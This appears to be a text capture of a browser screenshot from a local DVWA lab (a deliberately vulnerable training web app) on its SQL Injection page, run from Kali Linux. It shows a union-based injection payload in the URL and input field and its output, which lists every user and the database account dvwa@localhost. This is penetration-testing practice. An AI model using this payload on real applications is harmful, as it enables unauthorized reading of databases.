 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje... × +
10.0.2.8/dvwa/vulnerabilities/sqli/?id=%25'+or+'0%3D'0'+union+select+null%2C+user()+%2 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Gettin
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or '0'='0' union select null, user() #
First name: admin
Surname: admin
ID: %' or '0'='0' union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select null, user() #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select null, user() #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select null, user() #
First name:
Surname: dvwa@localhost
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*